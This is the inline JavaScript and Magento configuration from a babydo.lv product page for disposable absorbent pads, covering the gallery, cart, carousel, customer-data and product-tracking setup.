		$( document ).ready(function() {
			var lenghtLi = $('.cms-index-index .navigation.verticalmenu .ui-menu-item.level0').length;
			var limitItemShow = 30;
			if(lenghtLi > limitItemShow)
			{
				$('.navigation.verticalmenu .ui-menu-item.level0').each(function( index ) {
					if(index >= (limitItemShow - 1))
					{
						$(this).addClass('orther-link');
						$(this).hide();
					}
				});
				$('.navigation.verticalmenu .expand-category-link').show();
				$('.navigation.verticalmenu .expand-category-link').on( "click", function() {
					$(this).toggleClass('expanding');
					$('.navigation.verticalmenu .ui-menu-item.level0.orther-link').slideToggle('slow');
				});
			}
			$('.shadow_bkg_show').click(function(event){
				$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
				$(this).removeClass('active');
				$( 'body' ).removeClass( 'background_shadow_show' );

			});
		});
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab."}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.webp","caption":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/h\/a\/hartmann-molinea-plus-nopirkt-absorbejosi-paladzini-hartmann-60x90cm-5gab.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/h\/a\/hartmann-molinea-plus-nopirkt-absorbejosi-paladzini-hartmann-60x90cm-5gab.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/h\/a\/hartmann-molinea-plus-nopirkt-absorbejosi-paladzini-hartmann-60x90cm-5gab.webp","caption":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/n\/e\/neperslampami-paklotai-hartmann-molinea-pirkti-vienetais.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/n\/e\/neperslampami-paklotai-hartmann-molinea-pirkti-vienetais.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/n\/e\/neperslampami-paklotai-hartmann-molinea-pirkti-vienetais.webp","caption":"Vienkartiniai neper\u0161lampami paklotai 5 vnt.","position":"9","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "600",
                    "thumbwidth": "85",
                                            "thumbheight": 85,
                                                                                    "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		$('.qty-up').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval+1;
			input_.val(qtyval);
		});
		$('.qty-down').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval-1;
			if(qtyval>1){
				input_.val(qtyval);
			}else{
				qtyval=1;
				input_.val(qtyval);
			}
		});
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2121]": {
            "priceBox": {
                "priceConfig":  {"productId":"2121","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2121\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/babydo.lv\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-95289417917");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-95289417917  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-951242497613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-951242497613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1655360433493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1655360433493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1655975289080");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1655975289080  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1656251893358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1656251893358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1656747359110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1656747359110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18131820254899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18131820254899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-181369503872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-181369503872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18801394066932");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18801394066932  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18801554515995");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18801554515995  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#relate_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#upsell_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/babydo.lv\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/babydo.lv\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/babydo.lv\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/babydo.lv\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/babydo.lv\/page_cache\/block\/render\/id\/2121\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2121","catalog_product_view_sku_108-ALI-HARTMAN6090","mpseo_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/absorbejosi-paladzini-hartmann-60x90cm-5gab.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://babydo.lv/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2121":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2121\\\/\",\"data\":{\"product\":\"2121\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2121\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2121\",\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\"}}","required_options":null},"price_info":{"final_price":3.99,"max_price":3.99,"max_regular_price":3.99,"minimal_regular_price":3.99,"special_price":null,"minimal_price":3.99,"regular_price":3.99,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac3,99<\/span>","max_price":"<span class=\"price\">\u20ac3,99<\/span>","minimal_price":"<span class=\"price\">\u20ac3,99<\/span>","max_regular_price":"<span class=\"price\">\u20ac3,99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac3,99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3.297519661157,"max_price":3.297519661157,"max_regular_price":3.297519661157,"minimal_regular_price":3.297519661157,"special_price":3.297519661157,"minimal_price":3.297519661157,"regular_price":3.297519661157,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac3,30<\/span>","max_price":"<span class=\"price\">\u20ac3,30<\/span>","minimal_price":"<span class=\"price\">\u20ac3,30<\/span>","max_regular_price":"<span class=\"price\">\u20ac3,30<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac3,30<\/span>","regular_price":"<span class=\"price\">\u20ac3,30<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac3,99<\/span>"}},"images":[{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg","code":"recently_viewed_products_grid_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg","code":"recently_viewed_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg","code":"recently_viewed_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg","code":"recently_compared_products_grid_content_widget","height":600,"width":600,"label":" ","resized_width":600,"resized_height":600},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg","code":"recently_compared_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg","code":"recently_compared_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70}],"url":"https:\/\/babydo.lv\/absorbejosi-paladzini-hartmann-60x90cm-5gab.html","id":2121,"name":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.","type":"simple","is_salable":"","store_id":20,"currency_code":"EUR","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\r\n\t<div class=\"inner-rating\">\r\n\t\t<div class=\"rating-result-0\">\r\n\t\t\t\r\n\t\t<\/div>\r\n\t<\/div>\r\n    <div class=\"reviews-actions\">\r\n        <a class=\"action add\" href=\"https:\/\/babydo.lv\/absorbejosi-paladzini-hartmann-60x90cm-5gab.html#review-form\">\r\n\t\t\t0            P\u0101rskats        <\/a>\r\n    <\/div>\r\n<\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2121,\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\"}}","required_options":null}}}},"store":"20","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
	"*": {
		"Omnisend_Omnisend/js/product-picker": {
		    "productID": "2121",
        "variantID": "2121",
        "currency": "EUR",
        "price": 399,
        "title": "Absorbējoši paladziņi 60x90cm 5gab.",
        "imageUrl": "https://babydo.lv/media/catalog/product/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg",
        "productUrl": "https://babydo.lv/catalog/product/view/id/2121/?___store=babydo_lv",
        "oldPrice": 399,
        "description": "Vienreizlietojamos absorb\u0113jo\u0161os paladzi\u0146u var izmantot un tie var b\u016bt noder\u012bgi pa\u0161ai mammai dzemd\u012bbu nam\u0101. V\u0113l\u0101k tie noder\u0113s ar\u012b mazulim. Ne vienm\u0113r ir dro\u0161i guld\u012bt mazuli uz da\u017e\u0101d\u0101m virsm\u0101m, ar\u012b p\u0101rt\u012b\u0161ana m\u0101j\u0101s uz piem. d\u012bv\u0101na neapejas bez \"maz\u0101m av\u0101rij\u0101m\". M\u012bksti un \u012bpa\u0161i absorb\u0113jo\u0161i paladzi\u0146i ir \u013coti praktiski un noder\u0113s jebkur\u0101 situ\u0101cij\u0101: p\u0101rtinot mazuli vai vienk\u0101r\u0161i guldinot pieaugu\u0161o gult\u0101.\r\n\r\nPaladzi\u0146i ir hipoaler\u0123iski un dermatalo\u0123iski p\u0101rbaud\u012bti\r\n\r\n",
        "vendor": "EU"
		  }
    }
}
</script>
<script id="omnisend-product-viewed" type="text/x-magento-init">
    {
	"*": {
		"Omnisend_Omnisend/js/product-viewed": {
		    "productID": "2121",
            "variantID": "2121",
            "currency": "EUR",
            "tags": "",
            "price": 399,
            "oldPrice": 399,
            "title": "Absorbējoši paladziņi 60x90cm 5gab.",
            "description": "Vienreizlietojamos absorb\u0113jo\u0161os paladzi\u0146u var izmantot un tie var b\u016bt noder\u012bgi pa\u0161ai mammai dzemd\u012bbu nam\u0101. V\u0113l\u0101k tie noder\u0113s ar\u012b mazulim. Ne vienm\u0113r ir dro\u0161i guld\u012bt mazuli uz da\u017e\u0101d\u0101m virsm\u0101m, ar\u012b p\u0101rt\u012b\u0161ana m\u0101j\u0101s uz piem. d\u012bv\u0101na neapejas bez \"maz\u0101m av\u0101rij\u0101m\". M\u012bksti un \u012bpa\u0161i absorb\u0113jo\u0161i paladzi\u0146i ir \u013coti praktiski un noder\u0113s jebkur\u0101 situ\u0101cij\u0101: p\u0101rtinot mazuli vai vienk\u0101r\u0161i guldinot pieaugu\u0161o gult\u0101.\r\n\r\nPaladzi\u0146i ir hipoaler\u0123iski un dermatalo\u0123iski p\u0101rbaud\u012bti\r\n\r\n",
            "imageUrl": "https://babydo.lv/media/catalog/product/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg",
            "productUrl": "https://babydo.lv/catalog/product/view/id/2121/?___store=babydo_lv",
            "vendor": "EU"
		  }
    }
}
</script>
<script type="text/javascript">
  require([
      'jquery',
      'mage/mage',
      'rokanthemes/owl'
    ], function ($) {
      'use strict';
    $( document ).ready(function() {
     $(".block-content.brandowl-play >ul").owlCarousel({
     lazyLoad:true,
        items : 7,
        itemsDesktop : [1366, 5],
            itemsDesktopSmall : [991,3],
            itemsTablet : [767, 2],
            itemsMobile : [479, 1],
          navigation : true,
           afterAction: function(el){
           this.$owlItems.removeClass('first-active')
           this.$owlItems .eq(this.currentItem).addClass('first-active')  
          }
      });
    });
    var responsiveflag = false;

    $(document).ready(function(){
      responsiveResize();
      $(window).resize(responsiveResize);
    });
    function responsiveResize()
    {
      if ($(window).width() <= 767 && responsiveflag == false)
      {
        accordionFooter('enable');
        responsiveflag = true;
      }
      else if ($(window).width() >= 768)
      {
        accordionFooter('disable');
        responsiveflag = false;
      }
    }
